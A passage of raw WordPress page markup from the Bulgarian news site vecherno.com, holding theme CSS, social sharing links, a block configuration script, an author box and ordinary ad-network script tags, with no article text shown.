                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://vecherno.com/%d1%8f-%d1%9d-%d0%b2%d0%b8%d0%b6-%d0%bf%d1%80%d0%b0%d0%bd%d0%b5%d1%82%d0%be-%d0%bd%d0%b0-%d1%81%d1%8a%d1%81%d0%b5%d0%b4%d0%ba%d0%b0%d1%82%d0%b0-%d0%b2%d1%81%d0%b5-%d0%b5-%d0%b7%d0%b0%d1%85/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%E2%80%9E%D0%AF+%D1%9D+%D0%B2%D0%B8%D0%B6+%D0%BF%D1%80%D0%B0%D0%BD%D0%B5%D1%82%D0%BE+%D0%BD%D0%B0+%D1%81%D1%8A%D1%81%D0%B5%D0%B4%D0%BA%D0%B0%D1%82%D0%B0%2C+%D0%B2%D1%81%D0%B5+%D0%B5+%D0%B7%D0%B0%D1%85%D0%B0%D0%B1%D0%B5%D0%BD%D0%BE%E2%80%9C+%E2%80%93+%D0%9F%D0%BE%D1%81%D1%82%D1%8A%D0%BF%D0%BA%D0%B0%D1%82%D0%B0+%D0%BD%D0%B0+%D0%BC%D1%8A%D0%B6%D0%B0+%D1%9D+%D0%BE%D0%B1%D0%B0%D1%87%D0%B5+%D1%8F+%D0%BD%D0%B0%D0%BA%D0%B0%D1%80%D0%B0+%D0%B4%D0%B0+%D1%81%D0%B5+%D0%B8%D0%B7%D1%87%D0%B5%D1%80%D0%B2%D0%B8+%D0%B8+%D0%B7%D0%B0%D0%BC%D0%BB%D1%8A%D0%BA%D0%BD%D0%B5 %0A%0A https://vecherno.com/%d1%8f-%d1%9d-%d0%b2%d0%b8%d0%b6-%d0%bf%d1%80%d0%b0%d0%bd%d0%b5%d1%82%d0%be-%d0%bd%d0%b0-%d1%81%d1%8a%d1%81%d0%b5%d0%b4%d0%ba%d0%b0%d1%82%d0%b0-%d0%b2%d1%81%d0%b5-%d0%b5-%d0%b7%d0%b0%d1%85/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_101_82c">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_103_bbd  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_103_bbd{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_103_bbd,
				.tdi_103_bbd .tdc-inner-columns{
				    display: block;
				}.tdi_103_bbd .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_105_796  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_105_796{
                    vertical-align: baseline;
                }.tdi_105_796 .wpb_wrapper,
				.tdi_105_796 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_105_796 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_107_e8d  td_separator_dotted td_separator_center"><span style="border-color:#000000;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_107_e8d{
margin-top:20px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107_e8d{
margin-top:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_107_e8d{
margin-top:10px !important;
}
}

</style></div></div></div></div></div></div></div></div></div><div id="tdi_108_2a8" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_109_f7e  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_109_f7e{
                    min-height: 0;
                }.tdi_109_f7e,
				.tdi_109_f7e .tdc-columns{
				    display: block;
				}.tdi_109_f7e .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_109_f7e {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_109_f7e .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_109_f7e {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_109_f7e .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_109_f7e {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_109_f7e .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_109_f7e{
margin-right:5px !important;
margin-left:5px !important;
}
}

</style><div class="vc_column tdi_111_9d2  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_111_9d2{
                    vertical-align: baseline;
                }.tdi_111_9d2 .wpb_wrapper,
				.tdi_111_9d2 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_111_9d2 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_111_9d2 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_111_9d2{
width:calc(100% - 340px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_111_9d2{
width:calc(100% - 280px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_111_9d2{
width:calc(100% - 220px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_111_9d2{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_112_2ed td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112_2ed" >
<style>

/* inline tdc_css att */

.tdi_112_2ed{
margin-top:20px !important;
margin-bottom:-60px !important;
margin-left:-100px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_112_2ed{
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_112_2ed{
margin-top:10px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_112_2ed{
margin-top:10px !important;
margin-right:-20px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_112_2ed .tdb-featured-image-bg{
                    background: url('https://vecherno.com/wp-content/uploads/2018/11/prane-2.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 60%;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_112_2ed .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_112_2ed .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_114_21e  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_114_21e{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_114_21e,
				.tdi_114_21e .tdc-inner-columns{
				    display: block;
				}.tdi_114_21e .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_114_21e {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_114_21e .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_114_21e {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_114_21e .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
</style><div class="vc_column_inner tdi_116_6bb  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_116_6bb{
                    vertical-align: baseline;
                }.tdi_116_6bb .wpb_wrapper,
				.tdi_116_6bb .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_116_6bb .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_116_6bb{
width:250px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_116_6bb{
width:220px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116_6bb{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_116_6bb{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_117_996 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_117_996" >
<style>

/* inline tdc_css att */

.tdi_117_996{
margin-top:90px !important;
margin-bottom:-10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117_996{
margin-top:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_117_996 .td-block-title a,
				.tdi_117_996 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_117_996 .td-block-title a,
				.tdi_117_996 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117_996 .td-block-title a,
				.tdi_117_996 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_117_996 .td-block-title a,
				.tdi_117_996 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Най-четени</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_118_29b td-pb-border-top td_block_template_1 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_118_29b" >
<style>

/* inline tdc_css att */

.tdi_118_29b{
margin-bottom:30px !important;
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:20px !important;
padding-left:20px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 8px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_118_29b{
margin-bottom:24px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_29b{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_29b .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
				    display: flex;
				}.tdi_118_29b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_118_29b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_118_29b .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_118_29b .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}.tdi_118_29b .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_118_29b .entry-thumb{
					background-position: center 50%;
				}.tdi_118_29b .td-post-vid-time{
					display: block;
				}.tdi_118_29b .td-module-meta-info-bottom{
					padding: 0px;
				}.tdi_118_29b .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_118_29b .entry-title{
					margin: 8px 0 0;
				
					font-family:PT Serif !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_118_29b .td-excerpt{
					display: none;
				
					margin: 8px 0 0;
				}.tdi_118_29b .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_118_29b .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_118_29b .td-post-author-name{
					display: none;
				}.tdi_118_29b .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_118_29b .td-post-date,
				.tdi_118_29b .td-post-author-name span{
					display: inline-block;
				}.tdi_118_29b .entry-review-stars{
					display: inline-block;
				}.tdi_118_29b .td-icon-star,
                .tdi_118_29b .td-icon-star-empty,
                .tdi_118_29b .td-icon-star-half{
					font-size: 15px;
				}.tdi_118_29b .td-module-comments{
					display: none;
				}.tdi_118_29b .td-read-more{
					display: none;
				}.tdi_118_29b .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_118_29b .td-post-category:hover{
					color: #000000;
				}.tdi_118_29b .td-post-author-name a{
					color: #666666;
				}.tdi_118_29b .td-post-author-name:hover a{
					color: #000000;
				}.tdi_118_29b .td-editor-date,
				.tdi_118_29b .td-editor-date .td-post-author-name,
				.tdi_118_29b .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_118_29b .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_118_29b .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_29b .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_29b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_29b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_29b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_29b .td-module-container:before{
					bottom: -13px;
				}.tdi_118_29b .entry-title{
					font-family:PT Serif !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_29b .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_29b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_29b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_29b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_29b .td-module-container:before{
					bottom: -13px;
				}.tdi_118_29b .entry-title{
					font-family:PT Serif !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_118_29b .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_29b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_29b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_29b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_29b .td-module-container:before{
					bottom: -13px;
				}.tdi_118_29b .entry-title{
					font-family:PT Serif !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><script>var block_tdi_118_29b = new tdBlock();
block_tdi_118_29b.id = "tdi_118_29b";
block_tdi_118_29b.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","show_btn":"none","show_com":"none","f_title_font_family":"456","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","modules_divider":"dotted","modules_divider_color":"#000000","hide_image":"yes","show_excerpt":"none","all_modules_space":"26","meta_padding2":"0","title_txt_hover":"#266fef","f_cat_font_line_height":"1","category_id":"","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","sort":"random_7_day","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118_29b","tdc_css_class":"tdi_118_29b","tdc_css_class_style":"tdi_118_29b_rand_style"}';
block_tdi_118_29b.td_column_number = "1";
block_tdi_118_29b.block_type = "td_flex_block_5";
block_tdi_118_29b.post_count = "0";
block_tdi_118_29b.found_posts = "0";
block_tdi_118_29b.header_color = "";
block_tdi_118_29b.ajax_pagination_infinite_stop = "";
block_tdi_118_29b.max_num_pages = "0";
tdBlocksArray.push(block_tdi_118_29b);
</script><div class="td-block-title-wrap"></div><div id=tdi_118_29b class="td_block_inner td-mc1-wrap"></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_119_ddd tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119_ddd" >
<style>

/* inline tdc_css att */

.tdi_119_ddd{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_119_ddd{
                    padding: 21px;
                
                    border: 0px solid #ededed;
                }.tdi_119_ddd .tdb-author-photo{
                    display: inline-block;
                
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_119_ddd .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }.tdi_119_ddd .tdb-block-inner{
                    text-align: center;
                }.tdi_119_ddd .avatar,
                .tdi_119_ddd .tdb-author-photo:before,
                .tdi_119_ddd .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_119_ddd .tdb-author-name:hover{
                    color: #000000;
                }.tdi_119_ddd .tdb-author-url:hover{
                    color: #266fef;
                }.tdi_119_ddd .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_119_ddd .tdb-social-item i.td-icon-twitter,
				.tdi_119_ddd .tdb-social-item i.td-icon-linkedin,
				.tdi_119_ddd .tdb-social-item i.td-icon-pinterest,
				.tdi_119_ddd .tdb-social-item i.td-icon-blogger,
				.tdi_119_ddd .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_119_ddd .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_119_ddd .tdb-social-item:hover i{
					color: #266fef;
				}.tdi_119_ddd .tdb-author-name{
					font-family:PT Serif !important;
				}.tdi_119_ddd .tdb-author-url{
					font-family:Rubik !important;
				}.tdi_119_ddd .tdb-author-descr{
					font-family:Rubik !important;
				}.tdi_119_ddd .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_119_ddd{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_119_ddd{
                    border: 0px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_119_ddd{
                    border: 0px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://vecherno.com/author/vecherno_admin/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://vecherno.com/author/vecherno_admin/" class="tdb-author-name">Иван Ангелов</a><a href="https://vecherno.com"  class="tdb-author-url">https://vecherno.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div><div class="vc_column_inner tdi_121_ce9  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_121_ce9{
                    vertical-align: baseline;
                }.tdi_121_ce9 .wpb_wrapper,
				.tdi_121_ce9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_121_ce9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_121_ce9{
width:calc(100% - 250px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_121_ce9{
width:calc(100% - 220px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121_ce9{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_121_ce9{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_123_267 "  style="height: 73px">
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123_267{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_123_267{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_123_267{
display:none !important;
}
}

</style></div><div class="td_block_wrap tdb_single_content tdi_124_8e7 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_124_8e7" >
<style>
/* custom css */
.tdi_124_8e7,
                .tdi_124_8e7 > p{
			        font-family:PT Serif !important;font-size:16px !important;
		        }.tdi_124_8e7 li{
			        line-height:1.8 !important;
		        }.tdi_124_8e7 li:before{
				    margin-top: 1px;
			        line-height: 27px !important;
		        }.tdi_124_8e7 .tdb-block-inner blockquote p{
			        color: #266fef;
		        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_124_8e7,
                .tdi_124_8e7 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_124_8e7,
                .tdi_124_8e7 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.td-pb-span12 .tdi_124_8e7 img.aligncenter,
				.td-pb-span12 .tdi_124_8e7 .aligncenter img{
			        margin-left: -50px;
			        width: calc(100% + (2 * 50px));
			        max-width: none !important;
		        }.tdi_124_8e7,
                .tdi_124_8e7 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="td-a-ad id_top_ad "><span class="td-adspot-title"></span><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop - 600x220 */
ea_spot = 12632;
ea_width = 600;
ea_height = 220;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBuOww5njZX3kiVrgN4U9fSazgiFJvic27CiVoQKun_6F_EbPiCv-sk";
</script>
<script src="//eadsrv.com/js/display.js"></script>    
</div>




<div class="td-visible-phone">
<script async="async" src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js"></script>
    <div id="_vidverto-3271d8e10aa61406203334d7ad5e3c93"></div>
    <script>
      (() => {
        window.aries = window.aries || {};
        window.aries.v1 = window.aries.v1 || {commands: []};

        const aries = window.aries.v1;

        aries.commands.push(() => {
          const zoneId = '7118';
          const anchor = document.getElementById('_vidverto-3271d8e10aa61406203334d7ad5e3c93');
          
          anchor.removeAttribute('id');

          aries.mount(zoneId, anchor, {
            width: 720,
            height: 405,
          });
        });
      })();
    </script>
